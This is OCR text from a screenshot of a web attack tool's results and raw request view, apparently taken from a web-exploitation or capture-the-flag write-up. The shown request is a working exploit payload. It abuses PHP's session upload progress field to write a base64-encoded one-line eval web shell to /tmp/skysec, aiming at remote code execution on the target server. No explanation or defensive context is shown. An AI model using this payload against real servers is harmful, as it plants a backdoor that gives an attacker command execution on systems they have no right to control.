 Results Target Positions Payloads Options
Filter: Showing all items ?
Request ▲ Payload Status Error Timeout Length Comment
0 429 741
1 1 429 741
2 2 429 741
3 3 429 741
4 4 429 741
5 5 429 741
6 6 429 741
7 7 429 741
8 8 429 741
9 9 429 741
10 10 429 741
11 11 429 741
12 12 429 741
13 13 429 741
Request Response
Raw Params Headers Hex
Connection: close
------WebKitFormBoundarybSjsa3soUB5UTBD8
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php if(file_put_contents("/tmp/skysec", base64_decode("PD9waHAgZXZhbCgkX1JFUVVFU1Rbc2t5c2VjXSk7Pz4="))){echo
"success";}?>
------WebKitFormBoundarybSjsa3soUB5UTBD8
Content-Disposition: form-data; name="file1"; filename="111.php"
Content-Type: text/php
<?php